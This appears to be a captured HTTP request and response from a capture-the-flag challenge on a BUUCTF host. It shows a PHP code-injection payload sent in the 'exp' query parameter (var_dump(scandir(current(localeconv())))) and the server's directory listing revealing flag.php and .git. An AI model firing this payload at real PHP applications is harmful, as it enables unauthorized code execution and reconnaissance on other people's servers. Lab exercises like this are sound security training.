 Request
Pretty Raw Hex \n
1 GET /?exp=var_dump(scandir(current(localeconv()))); HTTP/1.1
2 Host: c9a8fee7-08d6-42c9-acc9-423dfb35eafb.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 08:35:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 175
10
11 flag□□□□□<br>
array(5) {
12 [0]=>
13 string(1) "."
14 [1]=>
15 string(2) ".."
16 [2]=>
17 string(4) ".git"
18 [3]=>
19 string(8) "flag.php"
20 [4]=>
21 string(9) "index.php"
22 }
23